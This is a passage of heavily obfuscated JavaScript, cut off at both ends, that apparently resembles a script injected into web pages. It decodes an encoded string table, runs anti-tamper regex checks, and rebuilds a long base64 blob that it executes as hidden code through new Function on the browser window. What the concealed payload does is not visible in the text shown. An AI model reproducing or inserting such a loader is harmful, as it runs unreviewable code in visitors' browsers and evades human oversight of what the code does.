wXZ','rtjLrMXqsNL3BMfStNzKr2GZvuv4DLj6tMPvvZf2v1DA','AwD3zurgAu9tD25IEwH6ywLJCeTtChDzweP6wLvSDwrd','vunJC0OYtMXHr1jsyLD0m2vfy25mq2qXyLC5r1jxmxzt','mZqZmJDWqu9Pzfm','vZbZB01iz3LnvefZsJbZmKTtz25lvJa5u3LND2vertvo','sgD4twPnC0P5tNHHm29Us1n0teTeqJrnvfL5tenKDfnR','otnmsgrIvwLND2vesxLAu3DUzwLos01ty3byu2SVzdjS','rZfYtwXJmMrRsLHom2TUtenKwfvvDe1wmdLewtfJmLr5','tuHOBu5PD25nruzZsvnJCeSWC29nsgHSt1n3BK1frNnj'];var _0x8759978x=_0x8759978d;(function(a,b){var u=_0x8759978d;while(!![]){try{var c=-parseInt(u(0x124))+parseInt(u(0x102))+parseInt(u(0xda))*parseInt(u(0x9b))+-parseInt(u(0x118))*parseInt(u(0xe4))+-parseInt(u(0xce))+parseInt(u(0xe2))+-parseInt(u(0xad))*parseInt(u(0x131));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8759978c,0x1dedf));function _0x8759978d(a,b){a=a-0x92;var c=_0x8759978c[a];if(_0x8759978d['xAgVol']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8759978d['KMUtTI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8759978d['lCkvRr']={},_0x8759978d['xAgVol']=!![];}var e=_0x8759978c[0x0],f=a+e,g=_0x8759978d['lCkvRr'][f];if(g===undefined){var h=function(i){this['eNBnnu']=i,this['qecjMk']=[0x1,0x0,0x0],this['qVoVPd']=function(){return'newState';},this['bvbvYL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gubohw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['svrqbM']=function(){var i=new RegExp(this['bvbvYL']+this['gubohw']),j=i['test'](this['qVoVPd']['toString']())?--this['qecjMk'][0x1]:--this['qecjMk'][0x0];return this['ieFQRl'](j);},h['prototype']['ieFQRl']=function(i){if(!Boolean(~i))return i;return this['FFIIbl'](this['eNBnnu']);},h['prototype']['FFIIbl']=function(j){for(var k=0x0,l=this['qecjMk']['length'];k<l;k++){this['qecjMk']['push'](Math['round'](Math['random']())),l=this['qecjMk']['length'];}return j(this['qecjMk'][0x0]);},new h(_0x8759978d)['svrqbM'](),c=_0x8759978d['KMUtTI'](c),_0x8759978d['lCkvRr'][f]=c;}else c=g;return c;}var _0x8759978e=window;function _0x8759978f(c,d){var e={};e['sMyOA']=function(i){return i();},e['qLGHC']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['qLGHC'](h['length'],d)&&function(j,k){var v=_0x8759978d,l='4|2|3|0|1'['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k[v(0x97)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':return!![];case'2':var o=g(this,function(){var w=v,r=typeof window!==w(0xa1)?window:q['FcUnI'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'3':f[v(0xfa)](o);continue;case'4':var p={};p['FcUnI']=function(r,s){return r===s;};var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x8759978f(_0x8759978e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk3NDE5MjZkPVsnZENvOFdSM'+'GNXN20nLCdqOG9Id21vcFc2aScsJ1dSN2'+'NVcU8zV1BTJywnbW1rWFc0OWplOGtLVzZ'+'lJywnVzZ0Y0o4b1VXN241JywnVzZxWVc0'+'aGNTU293JywnVzVUOFc1TmNObW82Jywna'+_0x8759978x(0xd2)+'csJ1c0bmRXUS9jSjhvVScsJ0Y4a0lzcjB'+'WJywnRG1rNlc1NVZnYScsJ1dQM2NPdE9p'+'V1FPJywnZUNrWXA4a21XNkMnLCdXUEw4V'+'zVWZFZDbzMnLCdXUGJidThreFdQeScsJ1'+'c1OEtXNFczV084JywnYUNrY1dPOUFiVyc'+'sJ1dRS2tyTWlkJywnVzVpR1dPdXZoVycs'+'J1dRZGRLQ2tCV1E0ZkRoVmRKOG9OYjhvb'+'1dReScsJ1c3aGNNQ2twV1FOY0thJywnVz'+'dPZWFOM2NWRycsJ1c3ZGRUOGtncFlPJyw'+'nVzd4Y1U4b1BXNlBHJywnV1BudFc0NTBX'+'UmUnLCdXNXFJV1FHL2phJywnV1JCY1NHZ'+'GNLOGs2JywnVzU3Y1NTa3hXUVpjSnEnLC'+_0x8759978x(0xb9)+'nLCdXN2psRm1vVW1HJywnV1BidVdPSmRP'+'c3UnLCdzbWtFV1I3Y09Ta2knLCdXNUhod'+'ENvc3BxJywnVzRCY1M4a21XUS9jTnEnLC'+'dXNkMzVzQzY0o4b1InLCd5bWtNVzdmYVc'+'3VzdXUU8nLCdXNnRjT3ZLY3JHJywnVzZK'+'ZE5yOWxxYScsJ1c0ZGNRS2hkVUNrVicsJ'+'1dQbk5XNHJTV1IwJywnVzdwZEpKUmNMU2'+_0x8759978x(0x10b)+_0x8759978x(0x100)+_0x8759978x(0x121)+'ScsJ2xYdGRLYlZkUlcnLCdjQ2ttVzdaY1'+_0x8759978x(0xdd)+('NUhBVzVmL3VxJywnV1JEdlc1dGRJOG9KJ'+'ywnZDhrdlc2QmNUbW9YJywnV1F1a1dSV1'+'dXNzAnLCdnOG9ld21vaFc3RycsJ3FhZVZ'+'5dHEnLCdXN1REV1AzY1I4b1MnLCdXUXRk'+'S0xDJywnV1A4UXV1OHQnLCdXUmIvVzVoZ'+_0x8759978x(0x11b)+'M0VzRkY1I4b3gnLCdXUExOVzZqQldSbSc'+'sJ1c1bUJXT0NxblcnLCd0bWthVzZSY09D'+'a2EnLCd5aFRVVzREVicsJ2w4a05vOGtJV'+'zVDJywnV095VVdQNGFXNHEnLCdobW9IV1'+'BHdlc0ZScsJ2xTb1pXUDhTVzdDJywnaU1'+'SZE5Da0JERycsJ3JDb0NXUEJkS21vaics'+'J0VDa1VXNFRabFcnLCdXNXErVzRKY0xDb'+'3YnLCdXT0t5cmdHcScsJ1dSQzJxaC9jUm'+'dwY1M4a0h0R1NDQkcnLCdXNHBjSXZkZE1'+_0x8759978x(0xca)+'V1JpcG5XJywnVzZpdlc1eW9XTzQnLCdXN'+_0x8759978x(0xd7)+'Y4bzVjOGtiaUcnLCdXNW5JbnNCZE1XJyw'+'nbG1vUldPYXZXNE8nLCdtU2s0V1FyZmJh'+'JywnV1JYM0E4a0RXT3knLCdXN0JkUVpSY'+'1FDazYnLCdkdWF5YUNvKycsJ1c3ZGRSYm'+'owdFcnLCdsbWtzV1ExY2JhJywnZldoZEd'+_0x8759978x(0x130)+'cUlhJywnVzREZlc2NW55VycsJ1dPdkdxU'+_0x8759978x(0xc3)+'ZkUnNEQ0VhJywncHFSZE1icGRNcScsJ2k'+_0x8759978x(0xef)+'dGRTbWs3Z3JDJywnaDhrNVc2UGZXN2EnL'+_0x8759978x(0x115)+'EnLCdmOGtx')+('V09mcGNHJywnVzV2N0JDb1dkYScsJ1c3b'+'GROQ2tEY3RhJywnV1JMbXJta0RXUFcnLC'+'dXNC9jR3YwMXRHJywnbDBlU0ZXYScsJ1c'+_0x8759978x(0xe5)+'VzZSZEhMdklXUlMnLCdjQ2tDV09YamhXJ'+'ywnZFNvQVdPT3hXN3EnLCdXUXRjU3FlSV'+'dRdScsJ2RzaGRKc2RkSEcnLCdwc3RkSEN'+'rcG1hJywnVzZ0Y01tazRXT3RjR3EnLCds'+'OG9PdUc3Y05xJywnaGhxZGdtb0MnLCdzQ'+'29PekNvN1c3bScsJ1c0SmRPaDFvV09pJy'+_0x8759978x(0xa2)+_0x8759978x(0xee)+_0x8759978x(0xc9)+'1dPN2RUdmRjVjhrcCcsJ3htb3pjOGtmYl'+'cnLCdXUUw4V1J4ZE5ZOCcsJ0FDa1BXUnR'+'jTjhrZicsJ1c2N2NKZTVIaXEnLCdEWjh1'+'RXRXJywndlNvQnBDa1FlRycsJ2JoeWV4Y'+'3EnLCdjQ29yV1BTOVc1TycsJ1c1VmRPY1'+'BMdHEnLCdiZUNUeXN5JywnVzVWZFRDa0p'+'jWnUnLCdEU2tIVzVYRG1HJywnVzVGY0p3'+'S1hxRycsJ2pDb2NXUWl6VzdHJywnZGVwZ'+_0x8759978x(0xd6)+'djSGF1QVdRNCcsJ1c0OUZXN1R1RGEnLCd'+'mWlZkUEp0ZEpXJywnd21rL1c0NVlqRycs'+'J2szdjd6OG9XJywnVzVoZFM4a0lwYmUnL'+_0x8759978x(0xa0)+'1rbldQL2RKdFZkSW1rbG1adScsJ2U4b3l'+'XUEN6VzZ5Jywna21vb0JaUmNTRycsJ1dR'+'MThXNVpkVThvaycsJ2VTa2VvU2twVzZTJ'+'ywnQ21vZVc1YTVzU29rV1IwWlc1VG1XNk'+'ZjT0cnLCdX')+('T0wrd0daZE9nRmRPYlh2VzVWZE9DbzYnL'+'CdtbW9yV09hcFc1VycsJ2xta2VXUWJnZW'+'EnLCdXNHozV09sY0tDb3YnLCdXUGVsRDN'+'XeScsJ1c3YkJ0U29Ub3EnLCdyU29FeENv'+_0x8759978x(0x12d)+'2lXUjBzVzVlJywnVzRKY0h3TFdnRycsJ1'+'dRSmNMM21tZkpTcVdRUmRRQ29Sd2FlJyw'+'nV1AzZFRtbzhlWHknLCdoQ2t3V1BmaG1h'+_0x8759978x(0xeb)+'ywnZG1rc2hta1VXN20nLCdXNzdjSVgzZF'+_0x8759978x(0x12c)+'DbytXNVZkSW1vTFdPbGNMU2tmejhremN0'+'VycsJ1dQUFZXN1BaV1FpJywna0NvTndxW'+'mNNVycsJ1dRcGRTU281a2JxJywnVzZGZE'+'9DazdhYXUnLCdkU2sxVzVwY0s4b1MnLCd'+_0x8759978x(0x109)+'RmNJYScsJ1c1dTJlM1JjT1cnLCdjd3BkV'+_0x8759978x(0x12f)+'dSUmNVQ29wJywnVzdySFdSUmNSOG90Jyw'+_0x8759978x(0x110)+'NXknLCdnMHhkTDhrZ0ZhJywnZHZQRnRTb'+'1EnLCdXUnVEQjBTSCcsJ1c2SzFXNTAvV1'+_0x8759978x(0xe6)+'HJywnVzViSkJTb3RnVycsJ3Zta294SUt1'+'JywnVzc4TmdLUmNLcScsJ2I4a0tXN25OV'+'zcwJywndThvcldPSmRJOG9iJywnVzd4Y0'+'9ocGRObWtoJywnVzdSY1ZlU0QnLCdXN3R'+_0x8759978x(0xa9)+'LCdXUGZJVzRIS1dRbScsJ1dQenFXT1ZkS'+_0x8759978x(0x117)+'xUY1dQNCcs')+('J3BhbGRQVycsJ3ptb3JXUEZkS0NvaicsJ'+'204b09EQ29pVzZTJywnV1E5Qlc0VmRPbW'+'8xJywncm1vbmtDa21kYScsJ2FMek9BbW9'+_0x8759978x(0x107)+'UjhrRCcsJ1c1M2NIbWtvejJTcWNDa3ZXN'+'1hRZmgwJywnVzRWY1NoNUdvRycsJ1c1bG'+'NQZTVFaXEnLCdXT0ZjUmNPTFdQcScsJ1d'+'RZGRIbW9Yb3JlJywnVzRtOGVLQmNHRycs'+'J3Q4azJ2OGsxJywnV1BQb1dQUEdXNEcnL'+'CdjQ2thY1NrTFc2eScsJ1dPeGRRTE5jR2'+_0x8759978x(0xd9)+'keTInLCdFQ29naDhrK21HJywnRjhvbldQ'+'dkRXUGEnLCdXUDExVzY3ZFVDb20nLCdXN'+'1ZkVG1rN2tycScsJ1dQQmNRR0dGV09XJy'+'wnV1BMSlc1UmRNU29zJywnV1IvZEoxL2N'+'QOGtpJywnRjhrc3FyQ1QnLCdXUjNkSnVk'+'Y0lTa0knLCdXNDljVzRQaEJHJywnVzY4c'+'VdRVmNHcScsJ3g4a29zdDBVJywnbDFIV3'+'RDb3InLCdXNXpWVzc1Q3RHJywnV092WFd'+'SSmRHYW0nLCdXNVpjUW1vbVc3MWEnLCdh'+'Y2hkVVlsZFRxJywnV08vY1J0dWlXUTAnL'+'Cd5OG9jQm1vY1c2SycsJ1dPNFNXUFdkVz'+'QwJywnZDFtRWdDbzEnLCdXUW52d0NrRld'+'RbScsJ1dReU1XUDB6VzZtJywnbDhrMGE4'+'a2xXN0snLCd2Q2tMV1BOY1JTay8nLCdXN'+'FBVblcvZFJxJywnVzUvY1N3UmRTQ2tLJy'+'wna1p6VEN1TycsJ1dPL2NRSDA3V1FLJyw'+'nZDhvaUNhSmNLRycsJ1dSSHZXNnhkTkNv'+_0x8759978x(0xcd)+'lc0MCcsJ1c3bGNRU29LVzdYUicsJ1dRWF'+_0x8759978x(0x111))+('dCcsJ2Nta3RXNG1NVzU1TVc2ZW1XUUtmR'+'G1vQ2RhJywnV1JOY1NxYWpXT2UnLCdwZ2'+_0x8759978x(0xcb)+'Db094cScsJ1c0L2NKdlNHQ0cnLCdXUEpj'+'TmQ3Y09tazYnLCd6OG94c0NvMFc1QycsJ'+_0x8759978x(0xe9)+'csJ1dSU29DTXVuJywnRVNvV0J0VmNOYSc'+'sJ1c3V0NuZTdjS2EnLCdXNVJkTjF2bldS'+_0x8759978x(0xa5)+_0x8759978x(0xf2)+'dXNjNkSGZ2ZldPRycsJ1dQZnFXN0x1V1I'+'4JywnYzhrRlc0OE1XNXZWV1JHd1dPSzBG'+_0x8759978x(0x106)+_0x8759978x(0xbd)+'dQQ3dXNTgnLCdrTWU5RUp5JywnV084MFd'+_0x8759978x(0x94)+'QldPZUthRycsJ1c2UmRNZURFVzV4Y0pDa'+_0x8759978x(0xac)+'9pJywnYlNvL3hYL2NUVycsJ3lTb3ZXUm5'+'DV1BDJywnV1A1OFc2WGJXUkcnLCd2bWtR'+'V1A3Y0pXJywnZ21raFc2YlJXN1cnLCdXU'+'mJMeThrSFdSYScsJ1c2L2NITUw5ZFcnLC'+'dXN3BjUDhrUFdSbGNTVycsJ2ZDb3JxbW9'+_0x8759978x(0x12b)+'bENrR1c0aScsJ1dPcGNOYUdKV1FlJywnc'+_0x8759978x(0x92)+'wnV1Fla0NlT2QnLCdXUEgxV1JWZEpHVyc'+'sJ1dRanl1OGttV1FlJywnV081Ylc1MWhX'+_0x8759978x(0xe3)+'GNQQ2tlJywnVzRsY0pta1hXUFZjSVcnLC'+'dXN2VYVzRO')+('Y0hDb1UnLCdXUGJuV1AzZFFiUycsJ0RDb'+'0tXUFJkSENvNScsJ0NDa0tXUHRjT0NrRi'+'csJ1dSR0FxMGU3JywncVNvUGM4a2tsYSc'+'sJ2FTb2ZGbW9MVzRHJywnRVNvWWFta2Mn'+_0x8759978x(0xf3)+'nEnLCdXUGpGdlNrRFdQVycsJ1c2L2RHdD'+'F5eGEnLCdlU2srajhrVlc1dScsJ3Z3RDF'+'XNzF3JywnVzRyREFDb0JqYScsJ2w4a1dh'+'bWtSVzZDJywnZ0dWZFJIM2RVVycsJ1c1e'+_0x8759978x(0x134)+'dXNzBXVzQ3Y05tb3gnLCdlbWtTVzRCY0x'+'tb0UnLCdzQ29SaUNrT2phJywnVzdXUlc2'+'S2RXUWknLCd1U29PazhrbG1hJywnVzZtM'+_0x8759978x(0x122)+'VSY1NkOE5XT2EnLCdXNzQ4V1BpSGpxJyw'+'nV1BsZEx3dGRPbW9KJywnVzQ3Y0hDbzdX'+'NkhBJywnYTFLTkZYNCcsJ3cyNVVXNWJoJ'+_0x8759978x(0x11a)+_0x8759978x(0xed)+'Da0VXNVMnLCdXUVpjT1hTVFdSRycsJ204'+'b2hzbW8zVzc0JywnVzd6YndtbzdtRycsJ'+'2Y4a3FXNm5wVzV1JywnZDFKZE1Da2x6Ry'+'csJ1dPYVFXUnVHVzVTJ107ZnVuY3Rpb24'+_0x8759978x(0x114)+'Mzt2YXIgYz1fMHg5NzQxOTI2ZFthXTtpZ'+'ihfMHg5NzQxOTI2ZVsnRFB3REhDJ109PT'+'11bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9'+'uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa2xt'+_0x8759978x(0xaf)+'E1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OS'+_0x8759978x(0x103))+(_0x8759978x(0xdb)+'z0weDA7bj1pWydjaGFyQXQnXShvKyspO3'+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10oMHhmZiZtPj4oLTB4MipsJ'+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+'0obik7fXJldHVybiBrO307dmFyIGg9ZnV'+_0x8759978x(0x12e)+_0x8759978x(0xa3)+'HZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3'+_0x8759978x(0xb6)+'jaGFyQ29kZUF0J10odSlbJ3RvU3RyaW5n'+'J10oMHgxMCkpWydzbGljZSddKC0weDIpO'+'31sPWRlY29kZVVSSUNvbXBvbmVudChyKT'+'t2YXIgdDtmb3IodD0weDA7dDwweDEwMDt'+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+'MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+'dLG5bb109cDt9dD0weDAsbz0weDA7Zm9y'+'KHZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO'+'3crKyl7dD0odCsweDEpJTB4MTAwLG89KG'+_0x8759978x(0xa8)+'9bltvXSxuW29dPXAscSs9U3RyaW5nWydm'+'cm9tQ2hhckNvZGUnXShsWydjaGFyQ29kZ'+'UF0J10odyleblsoblt0XStuW29dKSUweD'+'EwMF0pO31yZXR1cm4gcTt9O18weDk3NDE'+_0x8759978x(0x125)+_0x8759978x(0xfe)+'TI2ZVsnRFB3REhDJ109ISFbXTt9dmFyIG'+'U9XzB4OTc0')+('MTkyNmRbMHgwXSxmPWErZSxnPV8weDk3N'+_0x8759978x(0xa6)+'09dW5kZWZpbmVkKXtpZihfMHg5NzQxOTI'+'2ZVsneUxNT3BOJ109PT11bmRlZmluZWQp'+'e3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ'+_0x8759978x(0xf8)+'09WzB4MSwweDAsMHgwXSx0aGlzWydKQlB'+'WZ2snXT1mdW5jdGlvbigpe3JldHVybidu'+_0x8759978x(0x95)+'T0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXH'+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ1p'+'obWZ3ViddPSdbXHgyN3xceDIyXS4rW1x4'+'Mjd8XHgyMl07P1x4MjAqfSc7fTtpWydwc'+'m90b3R5cGUnXVsnSEhCWmlsJ109ZnVuY3'+'Rpb24oKXt2YXIgaj1uZXcgUmVnRXhwKHR'+'oaXNbJ2dsbElwbSddK3RoaXNbJ1pobWZ3'+'ViddKSxrPWpbJ3Rlc3QnXSh0aGlzWydKQ'+'lBWZ2snXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ0pOVmNwVSddWzB4MV06LS10aGl'+'zWydKTlZjcFUnXVsweDBdO3JldHVybiB0'+'aGlzWydEVFlkWk0nXShrKTt9LGlbJ3Byb'+'3RvdHlwZSddWydEVFlkWk0nXT1mdW5jdG'+_0x8759978x(0xde)+'0dXJuIGo7cmV0dXJuIHRoaXNbJ0hFYktC'+_0x8759978x(0xa7)+_0x8759978x(0xf1)+'5jdGlvbihqKXtmb3IodmFyIGs9MHgwLGw'+'9dGhpc1snSk5WY3BVJ11bJ2xlbmd0aCdd'+'O2s8bDtrKyspe3RoaXNbJ0pOVmNwVSddW'+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+'RoWydyYW5k')+(_0x8759978x(0x10a)+_0x8759978x(0x123)+'NbJ0pOVmNwVSddWzB4MF0pO30sbmV3IGk'+'oXzB4OTc0MTkyNmUpWydISEJaaWwnXSgp'+'LF8weDk3NDE5MjZlWyd5TE1PcE4nXT0hI'+'VtdO31jPV8weDk3NDE5MjZlWydKTGltdU'+'onXShjLGIpLF8weDk3NDE5MjZlWydXSXV'+'FeXMnXVtmXT1jO31lbHNlIGM9ZztyZXR1'+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+'Eo9XzB4OTc0MTkyNmU7d2hpbGUoISFbXS'+'l7dHJ5e3ZhciBjPS1wYXJzZUludChKKDB'+'4MjJhLCdmWlNMJykpK3BhcnNlSW50KEoo'+'MHgyMmQsJ1RQWWYnKSkrcGFyc2VJbnQoS'+_0x8759978x(0xcc)+'hKKDB4MTI0LCdtZEhWJykpK3BhcnNlSW5'+'0KEooMHgxZDEsJ3I2S0EnKSkrLXBhcnNl'+'SW50KEooMHgyNDQsJyNxa3onKSkrLXBhc'+_0x8759978x(0x10c)+'Fyc2VJbnQoSigweDE2YiwnM3VYbCcpKTt'+_0x8759978x(0xf0)+'c2gnXShhWydzaGlmdCddKCkpO31jYXRja'+'ChkKXthWydwdXNoJ10oYVsnc2hpZnQnXS'+'gpKTt9fX0oXzB4OTc0MTkyNmQsMHhkZTh'+'kZCksIWZ1bmN0aW9uKCl7dmFyIEs9XzB4'+'OTc0MTkyNmUsZD17fTtkW0soMHgxM2MsJ'+'1FlNk4nKV09SygweDIyMiwnVlEjNycpK0'+'soMHgyMDEsJzdoTkcnKSxkW0soMHgxZGU'+'sJ11oUUInKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcTxzO30sZFtLKDB4MTU4LCdrX'+'XAqJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHEhPT1z')+('O30sZFtLKDB4MWUzLCc4R0hCJyldPWZ1b'+'mN0aW9uKHEscyx2KXtyZXR1cm4gcShzLH'+'YpO30sZFtLKDB4MjI2LCdUMjJCJyldPWZ'+_0x8759978x(0xbc)+_0x8759978x(0xcf)+'iwnVDIyQicpK0soMHgxNjAsJ2dKcyonKS'+'tLKDB4ZmYsJ0dIM2onKStLKDB4MWNmLCd'+_0x8759978x(0x133)+'SygweDEyZCwnI3FreicpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxIT09czt9LGRbSy'+_0x8759978x(0x9a)+'tZEhWJykrSygweGZlLCdvKHNqJyksZFtL'+'KDB4MTRhLCcld29QJyldPWZ1bmN0aW9uK'+'HEscyl7cmV0dXJuIHE9PT1zO30sZFtLKD'+'B4MWM2LCdrXXAqJyldPUsoMHgxOTgsJ1B'+'rbzUnKSsndCcsZFtLKDB4MWE0LCdyNktB'+'JyldPUsoMHgxNTUsJ1dZME0nKStLKDB4M'+'WYzLCcmaFpAJyksZFtLKDB4MjEzLCdTbV'+'RZJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+_0x8759978x(0x120)+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'Tw9czt9LGRbSygweDEwNCwnbG5IbScpXT'+_0x8759978x(0x112)+'7fSxkW0soMHgxMjAsJ1dZME0nKV09ZnVu'+_0x8759978x(0xab)+_0x8759978x(0xb7)+_0x8759978x(0xaa)+_0x8759978x(0x101)+'MVcxJicpK0soMHhmYSwncjZLQScpK0soM'+_0x8759978x(0xd0)+'c5JykrSygw')+(_0x8759978x(0xc2)+'yonKStLKDB4MTNhLCcld29QJykrSygweD'+_0x8759978x(0xe8)+'kLCdmNTZaJyldPUsoMHgxZmQsJ3FxOTEn'+'KStLKDB4MTg1LCdqZHVBJykrSygweDIzN'+'CwnUGtvNScpK0soMHgxMTMsJ0h3eWInKS'+_0x8759978x(0xbf)+_0x8759978x(0x99)+'KDB4MWQ3LCdMJjZMJykrSygweDFlNCwnU'+'21UWScpK0soMHgxYzUsJzdoTkcnKStLKD'+_0x8759978x(0x96)+_0x8759978x(0xfc)+_0x8759978x(0x128)+'ScpKydyUycsZFtLKDB4MTQ0LCcwQWwhJy'+'ldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHE'+'ocyk7fSxkW0soMHgyMjgsJyQleGknKV09'+'SygweDEzMSwnOEdIQicpK0soMHgxNzMsJ'+_0x8759978x(0xc4)+_0x8759978x(0xdc)+'XMSYnKStLKDB4MWEyLCdvKHNqJykrSygw'+'eGZiLCd6ZGFEJykrSygweDEwOCwnM3VYb'+'CcpK0soMHgxOTcsJzBBbCEnKStLKDB4Zj'+'MsJyV3b1AnKStLKDB4MjEyLCdUUFlmJyk'+_0x8759978x(0xdf)+'J21KRzknKStLKDB4MTNmLCdSbmUzJykrS'+_0x8759978x(0x132)+'pzKicpK0soMHhmNSwnKCFNRCcpK0soMHg'+'xOWUsJ0h3eWInKStLKDB4MTgzLCdZQCNd'+'JykrSygweDFjNywnV1kwTScpK0soMHgxM'+_0x8759978x(0xd4)+_0x8759978x(0x126))+('LCdPV1hMJykrSygweDE5NSwnJmhaQCcpK'+'0soMHhmMiwnUSRWWCcpK0soMHgxNWYsJ2'+'Y1NlonKStLKDB4MTdhLCchbVZrJykrSyg'+'weDFkZiwnT1dYTCcpK0soMHgxNWEsJ3pk'+'YUQnKStLKDB4MTMwLCdRJFZYJykrSygwe'+'DE0NywneiNKMScpK0soMHgxYTUsJ3FxOT'+'EnKStLKDB4MTY0LCdXdDU0JykrSygweDE'+'4MiwnJmhaQCcpK0soMHgyM2UsJ3FxOTEn'+_0x8759978x(0xe7)+_0x8759978x(0x10e)+'tLKDB4MWJjLCddaFFCJykrSygweDIyMyw'+'nOF0lcScpK0soMHgxYWEsJ2JWMkMnKStL'+'KDB4MTc1LCchbVZrJykrSygweDEwOSwnT'+_0x8759978x(0xe1)+'B4MWY1LCdPV1hMJykrSygweGU4LCdxcTk'+_0x8759978x(0x93)+'ZmEsJ1FlNk4nKStLKDB4MTI1LCckJXhpJ'+'ykrSygweDFkNCwnJmtsYScpK0soMHgxZW'+'UsJyghTUQnKStLKDB4MTBkLCc4R0hCJyk'+'rSygweDI0MSwnV1kwTScpK0soMHgyMWQs'+'J1dZME0nKStLKDB4MTFiLCc4XSVxJykrS'+'ygweDFiNSwnbWRIVicpK0soMHgxNTQsJ2'+'RkQUknKStLKDB4MTJiLCdUUFlmJykrSyg'+'weDE5MSwnR0gzaicpK0soMHgxNTMsJ11o'+_0x8759978x(0x104)+'DIxYiwnIyZ6MScpK0soMHgxM2QsJzBBbC'+'EnKStLKDB4MTY1LCdXdDU0JykrSygweDE'+_0x8759978x(0xea)+'KStLKDB4MjQwLCdZQCNdJykrSygweDEyZ'+'iwnXWhRQicpK0soMHgyMzAsJzdoTkcnKS'+'tLKDB4MjE1')+('LCdSbmUzJykrSygweDE4NywnUGtvNScpK'+'0soMHgyMTYsJyQleGknKStLKDB4MjFhLC'+'dXWTBNJykrSygweDIwOSwnXWhRQicpK0s'+'oMHgyMzksJ0dIM2onKStLKDB4MTQ4LCdi'+_0x8759978x(0x119)+_0x8759978x(0xb1)+_0x8759978x(0x10d)+'xNmQsJ0wmNkwnKStLKDB4MWNhLCcma2xh'+'JykrSygweDE1ZSwnJXdvUCcpKyddJyxkW'+'0soMHgxZDgsJzBBbCEnKV09ZnVuY3Rpb2'+'4ocSxzKXtyZXR1cm4gcStzO30sZFtLKDB'+'4MjI3LCc3aE5HJyldPWZ1bmN0aW9uKHEs'+_0x8759978x(0x9e)+'Cd1RWtnJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGRbSygweDE2MywnV1k'+'wTScpXT1LKDB4MWQzLCdQa281JykrJ3Mv'+'JyxkW0soMHgxOTAsJ2JWMkMnKV09Sygwe'+'DIwMiwnV1kwTScpK0soMHgxMTEsJzhdJX'+'EnKStLKDB4MThjLCdRJFZYJykrSygweDI'+'yOSwnXWhRQicpK0soMHgxYTEsJ0h3eWIn'+'KStLKDB4MTcxLCdtZEhWJykrSygweDE3O'+'CwnIyZ6MScpK0soMHgxOGIsJ2pkdUEnKS'+'tLKDB4ZWIsJzhdJXEnKStLKDB4MTA3LCc'+'maFpAJykrSygweDEyMiwnT1dYTCcpK0so'+'MHhlZCwnOF0lcScpK0soMHgxODYsJ2lvR'+'3gnKStLKDB4MTBlLCdvKHNqJykrSygweD'+_0x8759978x(0xec)+_0x8759978x(0xb4)+'YywnTCY2TCcpK0soMHgxMzksJyQleGknK'+'StLKDB4MWZjLCdxcTkxJykrSygweDFhOS'+'wnV3Q1NCcp')+(_0x8759978x(0xc5)+_0x8759978x(0x108)+'soMHgyMWYsJ3I2S0EnKStLKDB4MjA2LCd'+'UUFlmJykrSygweDEwMCwnZjU2WicpK0so'+'MHgxMDYsJ21KRzknKStLKDB4MWRjLCdrX'+'XAqJykrSygweDFjMSwnIW1WaycpK0soMH'+'gxZmYsJyZrbGEnKStLKDB4MTVjLCd1RWt'+'nJykrSygweDEyZSwnbUpHOScpK0soMHgx'+'YWMsJ2pkdUEnKStLKDB4MjQ2LCdQa281J'+'ykrSygweDFmMiwnR0gzaicpK0soMHgxOD'+'AsJzdoTkcnKStLKDB4MTVkLCd1RWtnJyk'+'rSygweDFjZSwnbUpHOScpK0soMHgyMDQs'+'J0h3eWInKStLKDB4MTMzL